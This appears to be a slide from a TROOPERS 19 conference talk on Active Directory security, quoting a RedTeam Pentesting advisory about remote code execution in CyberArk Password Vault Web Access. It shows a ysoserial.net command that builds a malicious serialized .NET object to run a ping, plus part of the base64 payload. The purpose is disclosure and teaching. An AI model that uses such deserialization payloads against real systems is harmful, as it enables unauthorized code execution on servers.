 CyberArk RCE Vulnerability
(RedTeam Pentesting GmbH)
Proof of Concept
================
First, a malicious serialized .NET object is created. Here the
"TypeConfuseDelegate" gadget of ysoserial.net is used to execute the
"ping" command:
------------------------------------------------------------------------
$ ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "ping 10.0.0.19" > execute-ping.txt
$ cat execute-ping.txt
AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVy
ZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3Rl
bS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2Nv
cmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2Vu
PWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwAD
AAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtb
U3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0
cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIA
Sean Metcalf (@PyroTek3) TrimarcSecurity.com
https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution
TROOPERS
Sean Metcalf
FROM WORKSTATION TO DOMAIN ADMIN: WHY SECURE ADMINISTRATION ISN'T SECURE AND HOW TO FIX IT
TROOPERS 19 | AD SECURITY